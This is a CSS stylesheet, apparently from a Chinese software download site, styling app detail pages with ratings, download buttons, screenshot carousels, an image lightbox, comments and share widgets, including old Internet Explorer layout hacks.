.lstar0,.lstar1,.lstar2,.lstar3,.lstar4,.lstar5,.lstar6{background:url(../images/litterStar.png) no-repeat;width:84px;height:13px;display:inline-block}
.lstar1{background-position:0 -26px}
.lstar2{background-position:0 -52px}
.lstar3{background-position:0 -78px}
.lstar4{background-position:0 -104px}
.lstar5,.lstar6{background-position:0 -130px}
#header dd{height:45px;background:#25c88a;font-family:"\5FAE\8F6F\96C5\9ED1"}
#header dd p a{display:block;width:130px;float:left;text-align:center;height:45px;line-height:45px;color:#fff;font-size:16px}
#header dd p a:hover{text-decoration:none}
#header dd p a.cur,#header dd p a:hover{background:#1da16e;width:128px;border-left:1px solid #1fad77;border-right:1px solid #1fad77}
.seat{padding:18px 0}
#dinfo{width:190px;float:left}
#dcont{width:725px;padding:0 25px 0 0;float:left;overflow:hidden}
#dside{width:238px;float:right;overflow:hidden}
#dico{display:block;margin:0;position:relative}
#dico img{width:160px;height:160px;margin:0 auto}
#dico span{display:block;width:160px;height:160px;position:absolute;top:0;left:15px;background:url(../images/frame160.png) no-repeat;_background:0 0}
#dinfo h1{padding:12px 2px;font-size:16px;font-weight:700;text-align:center;color:#333;word-break:break-all}
#dbtns{border-bottom:1px solid #ddd;padding-bottom:5px}
#dbtns li{position:relative;display:block;width:133px;height:40px;line-height:40px;margin:0 auto 14px auto;background:url(../images/azspr.png) 0 0 no-repeat;padding-left:42px;z-index:9}
#dbtns li.hover{background-position:-187px 0}
#dbtns a,#dbtns b{position:absolute;top:0;color:#fff;font-size:16px;font-weight:400;width:130px;display:block}
#dbtns #pcbtn a{width:175px}
#dbtns i{position:absolute;top:0;right:0;width:45px;height:40px;display:block}
#dbtns .hover a,#dbtns .hover b{cursor:pointer}
#dbtns #pgbtn{background-position:0 -53px}
#dbtns #pgbtn.hover{background-position:-187px -53px}
#dbtns #pcbtn{background-position:0 -106px;display:none;}
#dbtns #pcbtn.hover{background-position:-187px -106px}
#dbtns #lbbtn{background-position:0 -159px}
#dbtns #lbbtn.hover{background-position:-187px -159px}
#dbtns #lbbtn{display:none}
#dbtns #xcxbtn{background-position:0 -440px}
#dbtns #xcxbtn.hover{background-position:-187px -440px}
#dbtns #macbtn{background-position:0 -489px}
#dbtns #macbtn.hover{background-position:-187px -489px}
#dbtns p{display:none}
#dbtns p.hover{display:block;width:176px;height:173px;line-height:24px;background:url(../images/azspr.png) 0 -254px no-repeat;position:absolute;right:-185px;top:-20px;color:#333;text-align:center;z-index:2}
#dbtns p img{width:122px;height:122px;margin:15px auto 0 auto}
#dbtns #nobtn{background:#ccc url(../images/off.png) 20px -82px no-repeat;font-size:18px;color:#fff;width:80px;padding-left:56px}
.aztop{height:30px;margin:18px 0 15px 0}
.aztop li{padding-left:28px;height:28px;line-height:28px;width:52px;float:left;display:inline;cursor:pointer;background:url(../images/azspr.png) -370px -69px no-repeat;border:1px solid #fc7342;margin:0 0 0 8px}
.aztop li em{display:inline-block;width:55px;text-align:center;color:#222}
.aztop #showcai{background-position:-370px -107px;border-color:#aaa}
.base i{display:block;height:28px;line-height:28px;text-indent:8px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.base a{color:#00b0f0}
.base a:hover{color:#fd3939}
.ilist{margin-top:15px}
#recom dt,.ilist dt,.kbox dt,.xgtag dt{color:#222;font-size:18px;height:42px;line-height:42px;border-bottom:1px solid #25c88a}
.ilist dt a,.kbox dt a{float:right;font-size:14px;color:#999}
.ilist dt a:hover{color:#fd3939}
.ilist dd p{padding:12px 0;border-bottom:1px dashed #ddd;height:82px;overflow:hidden}
.ilist dd .nob{border:none}
.ilist dd img{width:82px;height:82px;float:left;display:inline;margin:0 6px 0 0}
.ilist dd i,.ilist dd span{display:block;height:24px;overflow:hidden}
.ilist dd span{color:#999}
.zq{display:none;position:relative;border:1px solid #ebebeb;margin:0 0 20px 0;width:723px;height:160px;overflow:hidden;background:#f7f7f7}
.zq a{color:#666;display:block}
.zq a:hover{text-decoration:none;color:#666}
.zq img{width:723px;height:160px}
.zq span{position:absolute;left:0;top:20px;width:300px}
.zq span b,.zq span em,.zq span i{display:block;margin:5px 0;line-height:30px;text-indent:16px}
.zq span em{font-size:16px}
.zq span b{font-size:24px}
.zq span i{width:135px;font-size:20px;color:#f36100;background:url(../images/azspr.png) 100px -210px no-repeat}
.enjoy{width:750px}
.enjoy a{text-align:center;display:inline-block;margin:0 15px 7px 1px;width:90px;height:112px;overflow:hidden}
.enjoy img{width:82px;height:82px;margin:0 auto 5px auto;display:block}
.tab{position:relative;height:90px}
.tab .tablist{height:47px;border-bottom:1px solid #dedede;border-left:1px solid #dedede}
.tab span{display:block;width:130px;text-align:center;height:45px;line-height:45px;float:left;font-size:17px;font-weight:700;border-right:1px solid #e3e3e3;cursor:pointer;border-top:1px solid #e3e3e3}
.tab span.cur{background:#fff;color:#25c88a;border-top:3px solid #25c88a;background:#fff;line-height:40px;position:relative}
#qkdown{background:#25c88a url(../images/azspr.png) -172px -242px no-repeat;color:#fff;text-align:left;text-indent:40px;height:47px;font-size:16px;position:relative}
.has6 span{width:118px}
.tagsk{clear:both;height:24px;margin:12px 0 0 0;line-height:25px;font-size:13px;background:#fff;position:absolute}
.tagsk b{display:block;float:left;padding-left:40px;background:url(../images/azspr.png) -364px -148px no-repeat;font-weight:400}
.tagsk a{color:#00b0f0;margin:0 4px 0 2px;text-decoration:underline}
.tagsk a:hover{color:#f60}
#qqqun{position:absolute;right:3px;bottom:5px}
#qqqun a{vertical-align:bottom;display:inline-block}
#soft-info{color:#666;padding-top:5px}
#soft-info a,.keyText a{color:#00b0f0;text-decoration:underline}
#soft-info a:hover,.keyText a:hover{color:#fd3939}
#soft-info p{line-height:30px}
#soft-info p img{margin:12px auto;display:inline}
#soft-info h3,.introTit,.pic .introTit,.right4 b.pbt,.xgbd b,.xggl b{display:block;height:38px;line-height:38px;margin-bottom:7px;color:#333;font-size:16px;border-bottom:1px solid #e3e3e3;position:relative;padding:0;font-weight:700}
#soft-info strong{font-weight:700}
#soft-info img{margin:12px auto;display:inline}
#soft-info img{max-width:600px;_width:expression(this.offsetWidth >600 ? "600px":"");max-height:572px;_height:e-xpression(this.height>572?"572px":this.height);margin-bottom:0;text-align:center}
#soft-info .intro-txt{position:relative;overflow:hidden}
#soft-info .f-mode:after{content:'';position:absolute;bottom:0;display:block;width:100%;height:50px;background:-webkit-linear-gradient(rgba(255,255,255,.5),#fff,#fff);background:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,1) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,1) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(rgba(255,255,255,.5),rgba(255,255,255,1),rgba(255,255,255,1))}
.moreBtn{display:block;width:160px;height:30px;line-height:30px;margin:12px auto 20px;text-align:center;border-radius:6px;background:#25c88a;color:#fff;cursor:pointer}
.moreBtn:after{content:'';display:inline-block;width:10px;height:10px;margin:0 0 10px 8px;border:1px solid #25c88a;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);border-left:1px solid #fff;border-top:1px solid #fff;vertical-align:middle}
.moreBtn.sq:after{transform:rotate(45deg);-webkit-transform:rotate(45deg);margin:3px 0 0 8px}
#picShow{position:relative;width:725px;margin:12px auto 0}
#picShow .pic-srcoll{width:725px;height:300px;overflow:hidden;position:relative}
#picShow .pic-srcoll ul{width:3000px;height:300px;top:0;left:0;position:absolute;overflow:hidden}
#picShow .pic-srcoll ul li{position:relative;height:300px;float:left;padding:0 5px;position:relative}
#picShow li img{width:450px;height:300px;border:1px solid #ddd;box-sizing:border-box}
#picShow ul li .shutu{width:180px}
#picShow ul li.hengtu,#picShow ul li.hengtu img{width:450px}
#picShow ul li.shutu,#picShow ul li.shutu img{width:180px}
#picShow ul li.video-box{display:inline-block;width:533px;padding:0}
#picShow .playBtn{position:absolute;left:238px;top:123px;display:block;width:56px;height:56px;background:url(../images/icon_video.png) 0 0 no-repeat}
#videoPlayer{display:block;width:533px;height:300px}
.checkbox{height:30px;text-align:right;cursor:pointer}
.checkbox_icon{display:inline-block;width:12px;height:12px;line-height:12px;margin-right:5px;text-align:center;border:1px solid #999;vertical-align:middle;box-shadow:1px 2px 2px #d0c4c4 inset}
.checkbox.cur .checkbox_icon{border-color:#999;color:#555}
.hScrollPane_leftarrow,.hScrollPane_rightarrow{position:absolute;top:0;z-index:2;display:block;width:30px;height:300px;font:normal 30px/300px "\5B8B\4F53",serif;text-align:center;color:#fff;cursor:pointer;background:#000;filter:alpha(opacity=60);opacity:.6}
.hScrollPane_leftarrow{left:-20px}
.hScrollPane_rightarrow{right:-20px}
.hScrollPane_dragbar{display:none;width:725px;height:10px;margin:20px 0;cursor:pointer;position:relative;background:#f0f0f0}
.hScrollPane_draghandle{width:180px;height:10px;left:0;bottom:0;cursor:pointer;position:absolute;background:#25c88a;border-radius:8px}
.hScrollPane_rightarrow.hide{display:none}
#picShow .pic-srcoll2{position:relative;width:725px;height:320px;overflow:hidden;white-space:nowrap}
#picShow .pic-srcoll2 ul{height:100%;margin:0;font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}
#picShow .pic-srcoll2 li{display:inline-block;position:relative;padding-right:10px;vertical-align:middle}
#picShow .pic-srcoll2 li:last-child{padding-right:0}
#picShow .pic-srcoll2 .video-box{padding-right:10px}
.tbsm{padding:10px 20px;color:#666;line-height:2;clear:both;margin:22px 20px 20px 20px;background:#fdfdfd url(../images/tbsm.png) 20px 10px no-repeat;border:1px solid #ffc3c3;font-size:13px}
.tbsm b{font-weight:700;font-size:18px;padding-left:50px;color:#333}
.dimg{width:660px;margin:15px auto 10px auto;position:relative}
#focus{display:block;position:relative;width:600px;height:337px;overflow:hidden;margin:0 auto}
#focus i{position:absolute}
#focus i s{float:left;width:600px;overflow:hidden}
#focus i s img{display:block;margin:0 auto}
.dimg .jtbtn{display:block;position:absolute;width:30px;height:60px;line-height:60px;text-align:center;cursor:pointer;background:#000;filter:alpha(opacity=20);opacity:.2;top:40%;color:#fff;font-size:24px}
.dimg .prev{left:-10px}
.dimg .next{right:-10px}
#xgsp,.dptd,.dqu,.xgbb,.xgwz{margin-bottom:18px}
.dqu .introTit,.xgbb .introTit,.xgwz .introTit{margin:0}
.xgbb li{height:30px;line-height:30px;padding:10px 0;border-bottom:1px dashed #ddd;position:relative}
.xgbb li .seem{float:right;display:inline;margin:0 8px 0 0;border:1px solid #25c88a;color:#25c88a;width:74px;height:28px;line-height:28px;text-align:center}
.xgbb li .seem:hover{background:#25c88a;color:#fff}
.xgbb li i,.xgbb li span{position:absolute;top:18px;right:180px}
.xgbb li i{top:11px;right:100px}
.dqu .introTit a,.dqu .introTit i{float:right;font-size:14px;color:#999}
.dqu .introTit i a{float:none;color:#333;margin-right:18px}
.dqu .introTit a:hover{color:#fd3939}
.dqu ul{width:735px}
.dqu li{width:230px;float:left;height:100px;padding:15px 15px 0 0}
.dqu li img{float:left;display:inline;margin-right:6px;width:100px;height:100px}
.dqu li i,.dqu li span{display:block;height:24px;overflow:hidden}
.dqu li span{color:#999}
.dptd{position:relative;display: none;}
.dptd .dtab{position:absolute;right:0;top:5px;font-size:16px}
.dtab span{margin:0 0 0 28px;cursor:pointer}
.dtab .cur{color:#25c88a}
.addlist h3,.addlist .ohtit{clear:both;float:left;background:#25c88a;color:#fff;font-size:16px;font-weight:400;margin-bottom:5px}
.addlist ul h3{float:none;display:block;font-size:15px;font-weight:700;color:#333;background:#fff;padding:0}
.addlist .ohtit {padding:4px 10px;margin-top:10px}
.address-wrap{clear:both;display:none}
.addlist .on{display:block}
.ul_Address{clear:both}
.address_like,.bdaddr,.ul_Address li{width:150px;height:30px;line-height:30px;float:left;padding-left:30px;background:url(../images/azspr.png) -377px -235px no-repeat}
#gaosuxiazai .address_like{background-position:-377px -180px}
#gaosuxiazai{width:100%}
#gaosuxiazai a{color:#00b0f0}
#gaosuxiazai a:hover{color:#fd3939}
.bdaddr{clear:both}
.addlist .xcxgl,.addlist li s{display:none}
.addlist .xq{display:none}
.addlist h3 .xq{display:block;color:#fff;background:#25c88a;padding:5px 12px}
.addlist h3 .xq:hover{background:#2cbb84}
.addlist h3 .nohover:hover{background:#25c88a}
.nodown{font-size:15px;color:#858585;padding:15px;text-align:center}
.xgwz ul{width:750px}
.xgwz li{height:30px;line-height:30px;padding:10px 0;border-bottom:1px dashed #ddd;width:352px;float:left;display:inline;margin-right:20px;overflow:hidden}
#xgsp{position:relative;overflow:hidden}
#xgsp .title{margin-bottom:15px}
#xgsp .next,#xgsp .prev{width:20px;height:40px;line-height:40px;text-align:center;font-size:20px;color:#fff;background:#000;opacity:.6;position:absolute;left:0;top:90px;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}
#xgsp .next{left:auto;right:0}
#xgsp .next:hover,#xgsp .prev:hover{opacity:1}
#xgsp .sp-wrap{width:725px;overflow:hidden;padding-top:3px}
#xgsp ul{height:132px;width:735px;overflow:hidden}
#xgsp li{width:235px;height:132px;position:relative;float:left;display:inline;margin:0 10px 0 0}
#xgsp li img{width:235px;height:132px}
#xgsp li span{position:absolute;left:0;bottom:0;height:30px;line-height:30px;width:235px;text-align:center;color:#fff}
#xgsp li i{width:235px;height:30px;position:absolute;left:0;bottom:0;background:#000;opacity:.6}
#xgsp li a{display:block}
#xgsp li a:hover s{opacity:1}
#xgsp li s{position:absolute;left:90px;bottom:42px;width:56px;height:56px;background:url(../images/icon_video.png) 0 0 no-repeat;opacity:.8}
#focus_jt{position:relative;width:725px;margin:0 auto 18px auto}
#focus_jt .focus_jt_wrap{position:relative}
#focus_jt .next,#focus_jt .prev{font-style:normal;font-size:24px;color:#fff;display:block;width:24px;height:40px;line-height:40px;text-align:center;position:absolute;top:99px;z-index:1;cursor:pointer;background:#000;opacity:.6;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}
#focus_jt .prev{left:0}
#focus_jt .next{right:0}
#focus_jt .next:hover,#focus_jt .prev:hover{opacity:1}
#focus_jt .focus_jt_wrap{position:relative;overflow:hidden}
#focus_jt .focus_jt_wrap ul{position:relative;list-style:none;*zoom:1}
#focus_jt .focus_jt_wrap ul:after,#focus_jt .focus_jt_wrap ul:before{content:".";display:block;height:0;visibility:hidden;font-size:0}
#focus_jt .focus_jt_wrap ul:after{clear:both}
#focus_jt .focus_jt_wrap li{float:left;padding-left:10px;overflow:hidden;width:358px;height:238px}
#focus_jt .focus_jt_wrap li:first-child{padding-left:0}
#focus_jt .focus_jt_wrap li .fangda{display:block;width:358px;height:238px}
#focus_jt .focus_jt_wrap li img{border:0;display:block;width:100%;height:100%;transition:all .5s}
#focus_jt .focus_jt_wrap li img.shutu{height:635px;margin-top:-198px}
body.none{overflow-x:hidden;overflow-y:hidden;display:block}
.LookPicture :after,.LookPicture :before{position:absolute;display:inline-block;background-repeat:no-repeat;content:""}
.LookPicture{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.LookPicture *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.LookPicture_Background{position:fixed;top:0;left:0;z-index:19960924;width:100%;height:100%;background-color:#000;display:none!important}
.LookPicture{position:fixed;top:0;left:0;z-index:19960925;width:100%;height:100%;display:none}
.LookPicture .Look_Close{font-size:0;position:absolute;right:20px;top:20px;display:inline-block;background-repeat:no-repeat;width:40px;height:40px;cursor:pointer;z-index:19960925}
.LookPicture .Look_Close:after,.LookPicture .Look_Close:before{background-color:#fff;width:30px;height:4px;border-radius:4px;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;top:17px;left:5px;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.LookPicture .Look_Close:hover:after,.LookPicture .Look_Close:hover:before{box-shadow:0 0 10px #6cf;-moz-box-shadow:0 0 10px #6cf;-webkit-box-shadow:0 0 10px #6cf}
.LookPicture .Look_Close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.LookPicture .Look_Close:after{-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg);transform:rotate(315deg)}
.LookPicture .Look_img{display:none;position:absolute;max-width:85%;max-height:85%;top:50%;left:50%;z-index:19960924;box-shadow:0 0 20px #000;-moz-box-shadow:0 0 20px #000;-webkit-box-shadow:0 0 20px #000;border:0;border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
.LookPicture .Look_img:hover{box-shadow:0 0 20px #000;-moz-box-shadow:0 0 20px #000;-webkit-box-shadow:0 0 20px #000}
.LookPicture .Look_img.Look_Show{display:block}
.LookPicture .Look_before{font-size:0;position:absolute;display:inline-block;background-repeat:no-repeat;width:70px;height:70px;z-index:19960926;left:50px;top:50%;margin-top:-35px;cursor:pointer;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.LookPicture .Look_before:after,.LookPicture .Look_before:before{left:0;width:57px;height:5px;background-color:#fff;border-radius:10px;-o-border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.LookPicture .Look_before:before{top:50px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.LookPicture .Look_before:after{top:13px;-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg);transform:rotate(315deg)}
.LookPicture .Look_before:hover{left:40px}
.LookPicture .Look_before:hover:after,.LookPicture .Look_before:hover:before{box-shadow:0 0 20px #6cf;-moz-box-shadow:0 0 20px #6cf;-webkit-box-shadow:0 0 20px #6cf}
.LookPicture .Look_next{font-size:0;position:absolute;display:inline-block;background-repeat:no-repeat;width:70px;height:70px;z-index:19960926;right:50px;top:50%;margin-top:-35px;cursor:pointer;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.LookPicture .Look_next:after,.LookPicture .Look_next:before{left:0;width:57px;height:5px;background-color:#fff;border-radius:10px;-o-border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
.LookPicture .Look_next:before{top:50px;-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg);transform:rotate(315deg)}
.LookPicture .Look_next:after{top:13px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.LookPicture .Look_next:hover{right:40px}
.LookPicture .Look_next:hover:after,.LookPicture .Look_next:hover:before{box-shadow:0 0 20px #6cf;-moz-box-shadow:0 0 20px #6cf;-webkit-box-shadow:0 0 20px #6cf}
.Look_Open{display:block!important}
@media \0screen\,screen\9{.LookPicture .Look_Close{font-size:28px;color:#fff;font-family:arial}
.LookPicture .Look_Close:after,.LookPicture .Look_Close:before{display:none}
.LookPicture .Look_before{font-size:44px;color:#fff;font-family:arial}
.LookPicture .Look_before:after,.LookPicture .Look_before:before{display:none}
.LookPicture .Look_next{font-size:44px;color:#fff;font-family:arial;text-align:right}
.LookPicture .Look_next:after,.LookPicture .Look_next:before{display:none}
}
#comment .introTit{margin-bottom:15px}
#comment .introTit a{float:right;font-weight:400;color:#999;font-size:14px}
legend{display:none}
fieldset,img{border:0;padding:0}
input:focus{outline:0;color:#000}
.btn-submit,.input-bg{border:0 none;background:0 0;cursor:pointer}
#cmtNum{color:#f60;margin:0 2px}
#hotCmt .q-content{background:#fff}
#hotCmt .cmtList-user{background:#fff;margin-right:50px}
#glName-wrap,#userName-wrap{height:34px;background:url(../images/azspr.png) -51px -206px no-repeat;margin-bottom:10px}
#username{width:140px;padding:1px 3px 1px 5px;height:23px;line-height:23px;margin-left:42px}
#subCmt{margin:5px 1% 0 0}
.cmtList-reply{display:inline-block;zoom:1;width:72px;height:23px;overflow:hidden;line-height:22px;color:#25c88a;text-align:center}
.cmtList-ft span.hover{background-position:-240px 0}
.cmtList-name{display:inline}
#comment{position:relative;font-size:14px;overflow:hidden}
#comment dl{width:100%;overflow:hidden;font-size:14px}
#comment-list dt{line-height:24px;color:#666;zoom:1;padding-top:14px;border-top:1px dashed #ddd}
#comment-list dt span i{font-style:normal;padding:0 5px;color:#25c88a}
#comment-list dt em{padding-left:10px}
#comment-list dt em,#comment-list dt front{color:#999}
#comment-list dd{padding:10px 0;zoom:1;margin:0;width:100%}
#comment-list dd p{text-align:right;position:relative;z-index:0;line-height:1.5;margin-right:20px}
#comment-list dd p a{color:#25c88a;z-index:0;position:relative;top:-7px;_top:0}
@-moz-document url-prefix(){#comment-list dd p a{top:-6px}
}
@media all and (-webkit-min-device-pixel-ratio:10000),not all and (-webkit-min-device-pixel-ratio:0){#comment-list dd p a{top:-6px}
}
#comment-list dd p a:hover{color:#f60;text-decoration:none;z-index:0}
#comment-list dd p a em{color:#f60;padding:0 2px;z-index:0;display:none;}
#comment-list dd p a span{z-index:0;color: #999;padding-left: 24px;background: url(../../images/softspr.png) -295px -261px no-repeat;margin-right:2px;}
#comment-list dd p .glBtn{display:inline-block;zoom:1;width:72px;height:23px;overflow:hidden;line-height:22px;color:#fff;text-align:center;color:#25c88a;position:static}
#comment-list dd blockquote{padding:4px 5px 4px 5px;border:1px solid #e0e0e0;background:#fcfce8;margin-bottom:10px;width:auto;color:#222;zoom:1;margin:0 auto 7px auto}
#comment-list dd blockquote h4{color:#999;padding:10px 0 7px 0}
#comment-list dd blockquote cite{font-style:normal;color:#787878;font-size:15px}
#username{margin-right:10px}
#hotCmt dl{margin-bottom:15px;padding:15px 15px 5px 15px;_zoom:1;border:1px solid #fec08f;background:#fff8d9 url(../images/zhiding.png) no-repeat top right;width:638px}
#hotCmt dt{margin-right:40px;background:#f0fbec}
#hotCmt dd blockquote{background:#fcfcf2}
#comment-form{padding-bottom:15px}
#comment-form .erro,.erro2 {color:#f00;font-style:normal}
.pt10{padding-top:10px}
.tr{text-align:right}
.f14{font-size:14px}
.pb10{padding-bottom:10px}
.pr{position:relative}
.button{display:inline-block;zoom:1;width:72px;height:23px;overflow:hidden;line-height:22px;color:#fff;text-align:center;background:#fba605}
.button:hover{text-decoration:none}
.button.btnBig{width:100px;height:30px;font-size:14px;line-height:28px}
#glName,#username{border:none;width:132px;padding:1px 3px 1px 5px;height:30px;line-height:30px;margin:1px 10px 0 59px}
#saytext,#glMsg{width:98%;padding:2px 4px;height:100px;font-size:12px;overflow:auto;color:#777;border:1px solid #ddd}
#saytext.black{color:#000}
#glRep-btn,#subCmt{margin:5px 5px 0 0;width:94px;height:36px;line-height:33px!important;line-height:24px;background:#f60;color:#fff;display:inline-block;float:right}
#subCmt:hover{text-decoration:none;background:#ff7214}
#comment-form .seeAll{float:left;width:180px;padding-top:5px}
#closeUI{position:absolute;right:0;cursor:pointer}
#upaddr{font-size:12px;display:none;background:#fff;border:1px solid #bbb;left:50%;top:0;margin-left:-434px;position:fixed;_position:absolute;width:485px;z-index:999;*zoom:1;cursor:default;box-shadow:0 4px 16px rgba(0,0,0,.4);border-radius:2px}
#upaddr:after,#upaddr:before{content:".";display:block;height:0;visibility:hidden;font-size:0}
#upaddr:after{clear:both}
#upaddr dt{height:30px;line-height:30px;background:#f6f6f6;color:#333;padding:0 2px 0 6px;font-size:13px}
#closeup{float:right;width:26px;height:28px;font-size:18px;text-align:center;cursor:pointer;font-weight:400;color:#999}
#closeup.hover{color:#ca0001}
#uaddl{float:left;width:265px;overflow:hidden;padding:5px 10px 20px 10px}
#uaddl p{font-size:18px;color:#858585;margin:30px 0 30px 40px;background:url(../images/az.gif) no-repeat;padding-left:30px}
.addcollect{color:#00b0f0}
.addcollect:hover{color:#f60}
#uaddl h2,#uaddl h3{padding:5px 0 0 0;text-indent:0;font-size:15px;font-weight:700;color:#000;font-family:arial}
#uaddl .address_like,#uaddl .bdaddr{width:98px}
.pan_0 a,.pan_1 a,.pan_2 a,.pan_3 a{display:block;width:130px;background:url(../images/wpwz.png) 0 0 no-repeat;height:24px;line-height:24px;margin:5px 8px 0 0}
.pan_2 a{background-position:0 -52px}
.pan_1 a{background-position:0 -26px}
.pan_0 a{background-position:0 -252px}
.pan_3 a:hover{background-position:0 -76px}
.pan_2 a:hover{background-position:0 -128px}
.pan_1 a:hover{background-position:0 -102px}
.pan_0 a:hover{background-position:0 -276px}
#tjad{width:200px;padding-bottom:20px;float:right;overflow:hidden;line-height:20px;font-size:12px;text-align:center}
#tjad p img{width:150px;height:150px;overflow:hidden;display:block;margin:10px auto 1px auto}
#addbalck{left:0;position:absolute;top:0;z-index:998;background:rgba(0,0,0,.1);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr='#4c000000', EndColorStr='#4c000000');}
.jptj{height:86px;padding:15px 0}
.jptj h3{float:left;width:18px;height:72px;line-height:18px;padding:6px 0;font-weight:400;color:#25c88a;border:1px solid #25c88a}
.jptj a{display:block;float:left;height:86px;overflow:hidden;margin:0 3px 0 12px;line-height:25px;text-align:center}
.jptj img{width:66px;height:66px}
#recom img,.kbox img{width:82px;height:82px;margin:0 auto 4px auto}
.kbox{margin-top:18px}
#online dt span,#recom dt span{float:right;font-size:14px;padding:2px 8px;height:22px;line-height:22px;background:#25c88a;color:#fff;position:relative;top:10px;cursor:pointer}
#recom dd a,.kbox dd a{width:100px;height:105px;float:left;display:inline;text-align:center;overflow:hidden;margin:15px 8px 0 9px}
#dside .ilist dd p{padding:12px 0 12px 18px}
#online dd .btn{display:inline-block;width:48px;height:26px;line-height:26px;border:1px solid #fd3939;border-radius:2px;color:#fd3939;background:url(../images/azspr.png) -375px 3px no-repeat;padding-left:30px;margin-top:1px}
#online dd .btn:hover{background-position:-375px -37px;background-color:#fd3939;color:#fff}
.navFix{width:100%;position:fixed;top:0;_position:absolute;top:expression((offsetParent.scrollTop)+0);z-index:9999}
#fkey{display:none}
.float_btn{position:fixed;bottom:250px;left:50%;margin-top:-50px;margin-left:640px;z-index:100;height:280px}
.float_btn li{width:68px}
.float_btn{_position:absolute;_top:expression(documentElement.scrollTop + 200 + "px")}
.float_btn a{display:block;width:66px;height:66px;overflow:hidden;margin-bottom:2px;background:#fff;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2;background:url(../images/float_btn.jpg) no-repeat;border:1px solid #fff}
.float_btn a:hover{border:1px solid #fff}
.float_btn #ewm em{display:none}
.float_btn #ewm.hover{height:66px;margin-bottom:3px}
.float_btn #ewm.hover em{display:block;position:relative;width:188px;bottom:60px;left:-208px;padding:6px 0 10px 0;background:#fff;border:1px solid #ddd}
.float_btn #ewm.hover em img{width:150px;height:150px;padding:10px 12px 3px 12px;margin:0 6px}
.float_btn #ewm.hover em u{display:block;line-height:20px;margin:0 6px;font-size:12px;background:#fff;padding-bottom:6px;text-align:center}
.float_btn #ewm a u,.float_btn a:hover u{color:#458ffc;text-decoration:none}
.float_btn #ewm i{display:none}
.float_btn #ewm.hover i{display:block;width:11px;height:15px;position:absolute;top:100px;left:-18px;background:url(http://www.pc6.com/anzhuo/images/ewm.gif) no-repeat;z-index:1}
#gotop a{display:block}
#gotop a:hover{background-position:-67px 0}
#pinglun a{background-position:0 -68px}
#pinglun a:hover{background-position:-67px -68px}
#ewm a{background-position:0 -135px}
#ewm a:hover{background-position:-67px -135px}
.share_btn{position:relative}
.share_btn a{background-position:0 -203px}
.share_btn a:hover,.share_btn.hover a{background-position:-67px -203px}
#bdshare{display:none;height:49px;position:absolute;right:67px;bottom:1px;width:272px;border:1px solid #ddd;background:#fff;padding:8px 0 8px 10px;border-right:0}
#bdshare{float:none;line-height:48px}
.sinaGFoot-share a{background:url(../images/share.jpg)!important;display:inline-block;overflow:hidden;width:35px;height:35px!important;margin-right:10px!important;padding:0!important;border:0!important}
.sinaGFoot-share a.a1{background-position:-55px 0!important}
.sinaGFoot-share a.a2{background-position:0 0!important}
.sinaGFoot-share a.a3{background-position:-110px 0!important}
.sinaGFoot-share a.a4{background-position:-165px 0!important}
.sinaGFoot-share a.a5{background-position:-275px 0!important;text-indent:-999px}
.sinaGFoot-share a.a6{background-position:-385px 0!important}
.sinaGFoot-share a.a7{background-position:-220px 0!important}
.sinaGFoot-share a.a8{background-position:-438px 0!important}
#glbox{font-size:12px;display:none;background:#fff;border:3px solid #47b751;left:50%;top:0;margin-left:-290px;position:fixed;_position:absolute;width:580px;z-index:999;cursor:default;border-radius:3px;padding:15px}
